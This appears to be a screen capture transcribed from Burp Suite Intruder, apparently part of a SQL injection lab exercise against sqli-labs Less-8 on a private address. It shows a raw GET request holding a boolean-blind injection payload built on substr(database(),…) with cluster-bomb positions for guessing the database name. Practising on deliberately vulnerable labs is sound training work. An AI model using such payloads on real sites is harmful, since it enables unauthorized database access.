 9 × 10 × +
Positions Payloads Resource Pool Options
? Choose an attack type Start attack
Attack type: Cluster bomb
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://192.168.123.62 Update Host header to match target
Clear §
Auto §
Refresh
1 GET /sqli-labs/Less-8/?id=1%27%20and%20substr(database(),§1§,1)=%27§a§%27%23 HTTP/1.1
2 Host: 192.168.123.62
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
8 Cookie: PHPSESSID=puu8es9dd2h4lmq9onrua9lt60
9 Connection: close
10
11